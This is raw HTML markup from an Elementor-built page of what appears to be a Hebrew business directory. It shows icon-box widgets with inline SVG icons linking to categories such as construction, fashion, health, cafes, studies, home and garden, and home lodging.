				<div class="elementor-element elementor-element-908a135 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="908a135" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%a0%d7%99%d7%94-%d7%95%d7%a9%d7%99%d7%a4%d7%95%d7%a6%d7%99%d7%9d" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 496"><defs></defs><path d="M496 232v-20.088L258.592 40h-21.184L184 78.672V48h16V0H40v48h16v123.36L0 211.912V232h40v120H0v112h40v32h416V328c22.056 0 40-17.944 40-40s-17.944-40-40-40v-16h40zM56 16h128v16H56V16zm112 32v42.256l-96 69.52V48h96zM32 416v32H16v-80h368v80h-16v-32h-16v32h-16v-32h-16v32h-16v-32h-16v32h-16v-32h-16v32h-16v-32h-16v32h-16v-32h-16v32h-16v-32h-16v32h-16v-32h-16v32h-16v-32H96v32H80v-32H64v32H48v-32H32zm408 64H56v-16h344V352H56V232h384v16H149.576l-60 40 60 40H440v152zm-16-216v48h-16v-48h16zm-256 16v-16h224v16H168zm224 16v16H168v-16h224zm-240-30.384v44.768L118.424 288 152 265.616zM480 288c0 13.232-10.768 24-24 24h-16v-48h16c13.232 0 24 10.768 24 24zm-32-72H21.64L242.592 56h10.816L474.36 216H448z"></path><path d="M248 80c-35.288 0-64 28.712-64 64s28.712 64 64 64 64-28.712 64-64-28.712-64-64-64zm0 112c-26.472 0-48-21.528-48-48s21.528-48 48-48 48 21.528 48 48-21.528 48-48 48z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%a0%d7%99%d7%94-%d7%95%d7%a9%d7%99%d7%a4%d7%95%d7%a6%d7%99%d7%9d" >
							בניה ושיפוצים						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bdc5097 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="bdc5097" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%94" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.003 512.003"><defs></defs><path d="M469.335 93.869h-25.6v-25.6c0-14.114-11.486-25.6-25.6-25.6h-45.926l-65.903 131.814a8.538 8.538 0 01-7.637 4.719h-.196a8.546 8.546 0 01-7.603-5.069l-29.67-66.756-24.508 26.735c-3.268 3.567-9.31 3.567-12.578 0l-22.468-24.508-31.71 64.529a8.546 8.546 0 01-7.603 5.069h-.196a8.536 8.536 0 01-7.637-4.719L88.594 42.669H42.668c-14.114 0-25.6 11.486-25.6 25.6v366.933c0 14.114 11.486 25.6 25.6 25.6h25.6v25.6c0 14.114 11.486 25.6 25.6 25.6h375.467c14.114 0 25.6-11.486 25.6-25.6V119.469c0-14.114-11.486-25.6-25.6-25.6zm-162.134 128a8.536 8.536 0 018.533-8.533h68.267a8.536 8.536 0 018.533 8.533v85.333a8.536 8.536 0 01-8.533 8.533h-68.267a8.536 8.536 0 01-8.533-8.533v-85.333zm-76.8-25.6c4.71 0 8.533 3.823 8.533 8.533s-3.823 8.533-8.533 8.533c-4.71 0-8.533-3.823-8.533-8.533s3.823-8.533 8.533-8.533zm0 59.734c4.71 0 8.533 3.823 8.533 8.533s-3.823 8.533-8.533 8.533c-4.71 0-8.533-3.823-8.533-8.533s3.823-8.533 8.533-8.533zm0 59.733c4.71 0 8.533 3.823 8.533 8.533s-3.823 8.533-8.533 8.533c-4.71 0-8.533-3.823-8.533-8.533s3.823-8.533 8.533-8.533zm0 59.733c4.71 0 8.533 3.823 8.533 8.533s-3.823 8.533-8.533 8.533c-4.71 0-8.533-3.823-8.533-8.533s3.823-8.533 8.533-8.533zm247.467 110.934c0 4.702-3.831 8.533-8.533 8.533H93.868c-4.702 0-8.533-3.831-8.533-8.533v-25.6h332.8c14.114 0 25.6-11.486 25.6-25.6V110.936h25.6c4.702 0 8.533 3.831 8.533 8.533v366.934z"></path><path d="M324.268 230.398h51.2v68.267h-51.2zM189.17 95.991L147.894 50.97v-.009l-2.44-2.662c4.011-15.3 39.023-31.232 84.949-31.232 45.926 0 80.939 15.932 84.949 31.232l-2.44 2.662s0 .009-.009.009l-39.125 42.684 25.353 57.02L353.13 42.668h-21.35c-.128 0-.256.043-.384.043C323.749 17.86 282.951 0 230.403 0c-52.548 0-93.346 17.86-101.001 42.709-.128 0-.247-.043-.375-.043h-21.35l53.999 108.006 27.494-54.681z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%94" >
							ביגוד ואופנה						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cf55d9c elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="cf55d9c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-%d7%95%d7%98%d7%99%d7%a4%d7%95%d7%97" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 399.71 399.71"><defs></defs><path d="M186.526 351.831c-6.532 21.362-26.693 37.339-59.923 47.485a9.009 9.009 0 01-2.631.395c-3.854 0-7.421-2.496-8.604-6.374a9 9 0 015.979-11.236c27.152-8.291 43.291-20.246 47.966-35.533a9 9 0 0117.213 5.263zm107.257-144.468c0-17.075-2.722-32.805-8.089-46.755a9.057 9.057 0 00-2.429-3.624 8.974 8.974 0 00-3.387-1.926 8.954 8.954 0 00-3.945-.308 8.93 8.93 0 00-2.947.969 9.02 9.02 0 00-1.069.669c-46.357 32.233-98.646 15.708-126.374-17.317-3.195-3.806-8.871-4.302-12.68-1.106a9 9 0 00-1.105 12.68c17.533 20.885 41.745 34.906 68.175 39.479 25.046 4.334 49.802-.05 72.271-12.688 2.379 9.208 3.58 19.229 3.58 29.926 0 34.451-17.665 66.148-46.102 82.723-11.161 6.506-19.677 9.416-27.606 9.433-7.929-.018-16.444-2.927-27.607-9.434-28.436-16.573-46.101-48.271-46.101-82.723 0-4.971-4.029-9-9-9s-9 4.029-9 9c0 40.832 21.089 78.488 55.036 98.274 14.067 8.198 25.372 11.862 36.656 11.882h.032c11.286-.02 22.591-3.684 36.655-11.882 33.947-19.784 55.036-57.441 55.036-98.272zm87.379-106.512c0-39.636-32.246-71.882-71.883-71.882a71.807 71.807 0 00-43.356 14.549C254.792 17.603 229.011 0 199.855 0c-29.157 0-54.938 17.603-66.068 43.518A71.806 71.806 0 0090.43 28.969c-39.636 0-71.882 32.246-71.882 71.882 0 23.591 11.355 45.224 30.21 58.594a71.926 71.926 0 00-10.991 38.202c0 32.049 21.522 60.501 52.339 69.191 4.784 1.352 9.755-1.436 11.104-6.22 1.35-4.784-1.436-9.755-6.22-11.104-23.095-6.512-39.224-27.841-39.224-51.867a53.882 53.882 0 0112.877-34.953 8.998 8.998 0 00-2.743-13.852c-18.106-9.274-29.354-27.663-29.354-47.99 0-29.71 24.171-53.882 53.882-53.882a53.862 53.862 0 0140.869 18.771 9.001 9.001 0 0015.659-4.159C151.844 36.328 174.091 18 199.855 18s48.01 18.329 52.896 43.581a8.999 8.999 0 0015.659 4.158 53.858 53.858 0 0140.868-18.771c29.711 0 53.883 24.171 53.883 53.882 0 19.085-9.78 36.362-26.163 46.213a9 9 0 00-1.943 13.851c9.328 10.003 14.466 23.048 14.466 36.731 0 25.545-18.139 47.755-43.129 52.812a9 9 0 003.571 17.642c33.352-6.748 57.559-36.378 57.559-70.454 0-14.817-4.516-29.074-12.872-41.055 16.558-13.542 26.512-34.096 26.512-55.739zM288.214 382.1c-27.151-8.291-43.289-20.246-47.965-35.534a8.998 8.998 0 00-11.238-5.974 9 9 0 00-5.975 11.239c6.534 21.363 26.694 37.339 59.922 47.485a9.014 9.014 0 002.631.395c3.854 0 7.421-2.496 8.604-6.374a9 9 0 00-5.979-11.237z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-%d7%95%d7%98%d7%99%d7%a4%d7%95%d7%97" >
							בריאות וטיפוח						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eeaf953 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="eeaf953" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%aa%d7%99-%d7%a7%d7%a4%d7%94-%d7%95%d7%a0%d7%a8%d7%92%d7%99%d7%9c%d7%95%d7%aa" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><defs></defs><path d="M436.774 32.417a8.415 8.415 0 00-16.781 1.267c1.795 23.766-.748 58.43-23.058 88.606-22.341 30.219-54.028 40.732-71.052 46.381-25.21 8.363-48.352 10.542-69.817 9.979a31.639 31.639 0 002.939-13.337c0-14.823-10.186-27.312-23.925-30.836v-10.971h44.928c17.013 0 30.853-13.841 30.853-30.853v-8.975a8.413 8.413 0 00-8.414-8.414h-40.949l16.837-54.309c1.537-4.958.653-10.199-2.427-14.377-3.08-4.178-7.823-6.574-13.014-6.574h-44.643a8.413 8.413 0 00-8.414 8.414 8.413 8.413 0 008.414 8.414h43.744L243.88 75.265h-34.692l-24.79-69.67c-1.557-4.378-6.372-6.66-10.748-5.107a8.416 8.416 0 00-5.107 10.749l22.783 64.026H151.55a8.413 8.413 0 00-8.414 8.414v8.975c0 17.012 13.84 30.853 30.853 30.853h44.264v11.26c-13.218 3.868-22.905 16.095-22.905 30.548 0 2.343.261 4.625.745 6.825-33.415-4.715-62.472-7.003-86.439 15.173-6.523 6.037-21.919 22.699-23.986 46.974-.14 1.644-3.061 40.486 28.382 61.555 12.524 8.392 25.511 10.719 36.061 10.719a73.8 73.8 0 0011.281-.875c2.441 7.023 7.351 12.896 13.687 16.582-31.123 17.28-52.237 50.487-52.237 88.538 0 18.833 5.246 37.127 14.972 52.956h-23.671c-21.723 0-39.396 17.674-39.396 39.396v.432a8.413 8.413 0 008.414 8.414h287.676a8.413 8.413 0 008.414-8.414v-.432c0-21.723-17.672-39.396-39.396-39.396H158.359a84.27 84.27 0 01-18.689-52.956c0-46.521 37.848-84.369 84.369-84.369s84.37 37.848 84.37 84.369a84.28 84.28 0 01-4.056 25.923 8.414 8.414 0 005.426 10.59 8.414 8.414 0 0010.591-5.426 101.15 101.15 0 004.867-31.088c0-36.91-19.866-69.262-49.463-86.941 10.899-4.765 18.539-15.645 18.539-28.281 0-13.885-9.222-25.654-21.862-29.512-2.152-13.881-10.537-25.722-22.192-32.585 5.115-5.65 8.235-13.137 8.235-21.34 0-6.15-1.758-11.895-4.792-16.768 23.5.765 49.414-1.422 77.478-10.732 17.455-5.791 53.774-17.842 79.285-52.348 26.725-36.147 27.955-78.094 26.309-99.879zM154.351 480.586c.036 0 .071.006.107.006.042 0 .083-.004.125-.006h185.274c9.634 0 17.878 6.068 21.109 14.585H93.034c3.231-8.516 11.475-14.585 21.109-14.585h40.208zm19.637-373.909c-7.732 0-14.024-6.292-14.024-14.024v-.561h134.069v.561c0 7.733-6.291 14.024-14.024 14.024H173.988zm51.095 43.797a8.44 8.44 0 001.584.154c.682 0 1.342-.09 1.978-.243 7.584.74 13.533 7.15 13.533 14.927 0 4.954-2.426 9.342-6.139 12.075-6.957-.669-13.732-1.526-20.343-2.441a14.928 14.928 0 01-3.519-9.634c-.001-7.56 5.625-13.814 12.906-14.838zm1.584 46.666c8.272 0 15.001 6.729 15.001 15.001 0 8.271-6.729 15-15.001 15-8.271.001-15-6.729-15-15s6.729-15.001 15-15.001zm-66.213 91.615c-8.067 1.47-23.181 2.386-37.036-6.898-23.294-15.609-21.008-45.845-20.982-46.149 1.566-18.411 13.563-31.344 18.647-36.048 20.028-18.533 45.548-14.818 80.869-9.68l1.668.242c-5.436 5.713-8.782 13.43-8.782 21.919 0 8.326 3.217 15.911 8.467 21.588-11.431 6.899-19.634 18.625-21.76 32.336-10.504 3.207-18.64 11.88-21.091 22.69zm103.007-7.199c7.733 0 14.024 6.291 14.024 14.024s-6.291 14.024-14.024 14.024h-72.925c-7.733 0-14.024-6.291-14.024-14.024s6.291-14.024 14.024-14.024h72.925zm-8.534-16.829h-55.855c3.62-11.996 14.768-20.756 27.927-20.756s24.306 8.762 27.928 20.756z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%aa%d7%99-%d7%a7%d7%a4%d7%94-%d7%95%d7%a0%d7%a8%d7%92%d7%99%d7%9c%d7%95%d7%aa" >
							בתי קפה ונרגילות						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fde889b elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="fde889b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%9c%d7%99%d7%9e%d7%95%d7%93%d7%99%d7%9d" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 463 463"><defs></defs><path d="M151.245 222.446C148.054 237.039 135.036 248 119.5 248c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5c23.774 0 43.522-17.557 46.966-40.386 14.556-1.574 27.993-8.06 38.395-18.677a7.501 7.501 0 00-10.715-10.498C184.947 202.829 172.643 208 159.5 208c-26.743 0-48.5-21.757-48.5-48.5 0-4.143-3.358-7.5-7.5-7.5s-7.5 3.357-7.5 7.5c0 32.215 24.119 58.884 55.245 62.946zM183 287.5a7.5 7.5 0 00-7.5-7.5c-35.014 0-63.5 28.486-63.5 63.5 0 .362.013.725.019 1.088A63.688 63.688 0 00103.5 344c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5c26.743 0 48.5 21.757 48.5 48.5 0 4.143 3.358 7.5 7.5 7.5s7.5-3.357 7.5-7.5c0-26.611-16.462-49.437-39.731-58.867A49.345 49.345 0 01127 343.5c0-26.743 21.757-48.5 48.5-48.5a7.5 7.5 0 007.5-7.5z"></path><path d="M439 223.5a63.325 63.325 0 00-18.875-45.156A62.992 62.992 0 00423 159.5c0-30.874-22.152-56.659-51.394-62.329A47.356 47.356 0 00375 79.5c0-19.557-11.883-36.387-28.806-43.661C317.999 13.383 287.162 0 263.5 0c-13.153 0-24.817 6.468-32 16.384C224.317 6.468 212.653 0 199.5 0c-23.662 0-54.499 13.383-82.694 35.839C99.883 43.113 88 59.943 88 79.5c0 6.128 1.159 12.1 3.394 17.671C62.152 102.841 40 128.626 40 159.5c0 6.418.965 12.735 2.875 18.844A63.325 63.325 0 0024 223.5c0 13.348 4.149 25.741 11.213 35.975C27.872 270.087 24 282.466 24 295.5c0 23.088 12.587 44.242 32.516 55.396A72.118 72.118 0 0056 359.5c0 31.144 20.315 58.679 49.79 68.063C118.611 449.505 141.965 463 167.5 463c27.995 0 52.269-16.181 64-39.674 11.731 23.493 36.005 39.674 64 39.674 25.535 0 48.889-13.495 61.71-35.437 29.475-9.385 49.79-36.92 49.79-68.063 0-2.874-.173-5.752-.516-8.604C426.413 339.742 439 318.588 439 295.5c0-13.034-3.872-25.413-11.213-36.025C434.851 249.241 439 236.848 439 223.5zM167.5 448c-21.029 0-40.191-11.594-50.009-30.256a7.5 7.5 0 00-4.688-3.751C88.19 407.369 71 384.961 71 359.5c0-3.81.384-7.626 1.141-11.344a7.501 7.501 0 00-4.302-8.35C50.32 332.018 39 314.626 39 295.5c0-8.699 2.256-17.014 6.561-24.379C56.757 280.992 71.436 287 87.5 287c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5C60.757 272 39 250.243 39 223.5c0-14.396 6.352-27.964 17.428-37.221a7.5 7.5 0 002.14-8.574A48.204 48.204 0 0155 159.5c0-26.743 21.757-48.5 48.5-48.5s48.5 21.757 48.5 48.5c0 4.143 3.358 7.5 7.5 7.5s7.5-3.357 7.5-7.5c0-33.642-26.302-61.243-59.421-63.355C104.577 91.127 103 85.421 103 79.5c0-13.369 8.116-24.875 19.678-29.859a7.41 7.41 0 001.308-.527A32.325 32.325 0 01135.5 47c12.557 0 23.767 7.021 29.256 18.325a7.498 7.498 0 0010.023 3.47 7.498 7.498 0 003.47-10.022c-6.266-12.903-18.125-22.177-31.782-25.462C165.609 21.631 184.454 15 199.5 15c13.509 0 24.5 10.99 24.5 24.5v97.051c-6.739-5.346-15.25-8.551-24.5-8.551-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5c13.509 0 24.5 10.99 24.5 24.5v180.279c-9.325-12.031-22.471-21.111-37.935-25.266a7.5 7.5 0 10-3.892 14.486C206.8 343.616 224 366.027 224 391.5c0 31.154-25.346 56.5-56.5 56.5zm227.661-108.193a7.5 7.5 0 00-4.302 8.35A56.975 56.975 0 01392 359.501c0 25.461-17.19 47.869-41.803 54.493a7.497 7.497 0 00-4.688 3.751C335.691 436.406 316.529 448 295.5 448c-31.154 0-56.5-25.346-56.5-56.5 0-2.109-.098-4.2-.281-6.271a7.503 7.503 0 00.281-2.012V135.5c0-13.51 10.991-24.5 24.5-24.5 4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5c-9.25 0-17.761 3.205-24.5 8.551V39.5c0-13.51 10.991-24.5 24.5-24.5 15.046 0 33.891 6.631 53.033 18.311-13.657 3.284-25.516 12.559-31.782 25.462a7.498 7.498 0 003.47 10.022 7.499 7.499 0 0010.023-3.47C303.733 54.021 314.943 47 327.5 47c4.053 0 7.933.752 11.514 2.114.422.22.86.393 1.305.526C351.883 54.624 360 66.13 360 79.5c0 5.921-1.577 11.627-4.579 16.645C322.302 98.257 296 125.858 296 159.5c0 4.143 3.358 7.5 7.5 7.5s7.5-3.357 7.5-7.5c0-26.743 21.757-48.5 48.5-48.5s48.5 21.757 48.5 48.5c0 6.244-1.2 12.369-3.567 18.205a7.5 7.5 0 002.14 8.574C417.648 195.536 424 209.104 424 223.5c0 26.743-21.757 48.5-48.5 48.5-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5c16.064 0 30.743-6.008 41.939-15.879 4.306 7.365 6.561 15.68 6.561 24.379 0 19.126-11.32 36.518-28.839 44.307z"></path><path d="M359.5 240c-15.536 0-28.554-10.961-31.745-25.554C358.881 210.384 383 183.715 383 151.5c0-4.143-3.358-7.5-7.5-7.5s-7.5 3.357-7.5 7.5c0 26.743-21.757 48.5-48.5 48.5-13.143 0-25.447-5.171-34.646-14.561a7.5 7.5 0 00-10.715 10.498c10.402 10.617 23.839 17.103 38.395 18.677C315.978 237.443 335.726 255 359.5 255c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5zm-24 88c-2.89 0-5.73.212-8.519.588.006-.363.019-.726.019-1.088 0-35.014-28.486-63.5-63.5-63.5-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5c26.743 0 48.5 21.757 48.5 48.5a49.36 49.36 0 01-.269 5.133C288.462 342.063 272 364.889 272 391.5c0 4.143 3.358 7.5 7.5 7.5s7.5-3.357 7.5-7.5c0-26.743 21.757-48.5 48.5-48.5 4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%9c%d7%99%d7%9e%d7%95%d7%93%d7%99%d7%9d" >
							לימודים						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e1eea7 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="2e1eea7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%9c%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%92%d7%9f" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><defs></defs><path d="M413.658 239.729a73.25 73.25 0 00-36.424 9.665v-70.059c0-2.764-1.104-5.267-2.889-7.104-.006-.007-.006-.014-.013-.021L209.168 3.073A10.207 10.207 0 00201.9 0h-.029a10.201 10.201 0 00-7.257 3.032L126.19 72.306V36.972c0-5.633-4.566-10.199-10.199-10.199s-10.199 4.566-10.199 10.199v55.985l-78.239 79.21c-.005.005-.004.009-.009.014a10.166 10.166 0 00-2.934 7.154V501.8c0 5.633 4.566 10.199 10.199 10.199h332.226c5.632 0 10.199-4.566 10.199-10.199V377.53a73.182 73.182 0 0026.225 8.944v115.238c0 5.633 4.567 10.199 10.199 10.199s10.199-4.566 10.199-10.199V386.473c35.845-4.984 63.534-35.817 63.534-73.011 0-40.656-33.077-73.733-73.733-73.733zM201.828 24.755l140.991 144.381H59.217L201.828 24.755zm50.24 466.847H149.774V333.073h102.294v158.529zm104.767-225.073c-10.557 12.759-16.91 29.119-16.91 46.935 0 17.816 6.353 34.174 16.91 46.935v131.204h-84.368V322.874c0-5.633-4.567-10.199-10.199-10.199H139.575c-5.633 0-10.199 4.566-10.199 10.199v168.727H45.007V189.535h311.828v76.994zm56.823 100.268c-29.408 0-53.335-23.925-53.335-53.335 0-29.409 23.926-53.335 53.335-53.335 29.408 0 53.335 23.925 53.335 53.335-.001 29.41-23.927 53.335-53.335 53.335z"></path><path d="M68.334 337.594c-5.633 0-10.199 4.566-10.199 10.199v9.179c0 5.633 4.566 10.199 10.199 10.199s10.199-4.566 10.199-10.199v-9.179c0-5.633-4.566-10.199-10.199-10.199zM68.334 384.51c-5.633 0-10.199 4.566-10.199 10.199v75.474c0 5.633 4.566 10.199 10.199 10.199s10.199-4.566 10.199-10.199v-75.474c0-5.633-4.566-10.199-10.199-10.199z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%9c%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%92%d7%9f" >
							לבית ולגן						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5db0311 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="5db0311" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%99%d7%aa%d7%99%d7%aa" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><defs></defs><path d="M243.672 256.102a8.657 8.657 0 00-12.143-1.533c-8.283 6.427-24.111 10.58-40.32 10.58-16.607 0-32.22-4.076-39.776-10.385a8.655 8.655 0 00-11.094 13.286c10.805 9.022 29.822 14.408 50.869 14.408 20.419 0 39.459-5.313 50.931-14.213a8.654 8.654 0 001.533-12.143zM393.802 256.102a8.657 8.657 0 00-12.143-1.533c-8.283 6.427-24.11 10.58-40.32 10.58-16.606 0-32.219-4.076-39.775-10.385a8.655 8.655 0 00-11.094 13.286c10.805 9.022 29.822 14.408 50.868 14.408 20.419.001 39.459-5.313 50.931-14.213 3.776-2.93 4.463-8.368 1.533-12.143zM264.23 334.601c-24.338 0-44.138 19.8-44.138 44.138 0 24.338 19.8 44.137 44.138 44.137s44.138-19.799 44.138-44.137-19.8-44.138-44.138-44.138zm0 70.965c-14.793 0-26.828-12.035-26.828-26.827 0-14.793 12.034-26.828 26.828-26.828 14.793 0 26.828 12.035 26.828 26.828 0 14.792-12.035 26.827-26.828 26.827zM307.085 195.19c-2.07-4.309-7.24-6.127-11.548-4.059l-14.972 7.185 9.972-28.868a8.654 8.654 0 00-12.239-10.47L240.6 178.98a8.656 8.656 0 008.115 15.291L267 184.569l-9.567 27.697a8.654 8.654 0 0011.925 10.628l33.667-16.156a8.656 8.656 0 004.06-11.548z"></path><path d="M380.815 102.362a8.683 8.683 0 00-1.138-1.206c-1.8-1.543-6.617-2.73-9.683-1.071l-53.526 28.401a8.655 8.655 0 00-3.588 11.703c2.239 4.22 7.479 5.831 11.703 3.588l34.113-18.102-16.596 48.048a8.655 8.655 0 0012.013 10.586l47.836-23.629c15.379 29.058 23.552 61.609 23.552 95.32 0 112.538-91.556 204.094-204.094 204.094S17.31 368.539 17.31 256.001 108.867 51.905 221.405 51.905c25.945 0 51.223 4.801 75.125 14.268a8.65 8.65 0 0011.233-4.859 8.653 8.653 0 00-4.859-11.233c-25.941-10.275-53.361-15.486-81.499-15.486C99.321 34.595 0 133.917 0 256.001c0 122.083 99.321 221.404 221.405 221.404 122.083 0 221.404-99.321 221.404-221.404 0-57.647-22.014-112.17-61.994-153.639zm-15.474 57.096l12.097-35.025a204.61 204.61 0 0115.741 21.273l-27.838 13.752zM511.146 99.981c-2.069-4.31-7.241-6.124-11.548-4.059l-41.816 20.068 23.32-67.518a8.651 8.651 0 00-2.554-9.4 8.659 8.659 0 00-9.684-1.07l-67.758 35.953a8.655 8.655 0 008.115 15.291l48.347-25.652-22.916 66.347a8.654 8.654 0 0011.925 10.628l60.513-29.039c4.306-2.07 6.124-7.24 4.056-11.549z"></path><circle cx="329.178" cy="72.206" r="8.655"></circle></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%99%d7%aa%d7%99%d7%aa" >
							לינה ביתית						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
